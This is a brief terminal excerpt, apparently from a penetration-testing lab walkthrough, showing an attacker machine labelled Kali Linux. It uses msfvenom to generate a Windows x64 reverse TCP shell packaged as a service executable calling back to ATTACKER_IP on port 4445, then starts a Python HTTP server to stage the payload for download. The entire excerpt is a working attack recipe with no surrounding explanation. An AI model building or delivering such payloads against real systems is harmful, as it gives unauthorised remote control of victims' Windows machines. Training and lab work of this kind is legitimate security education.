 Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp
LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc.exe
user@attackerpc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...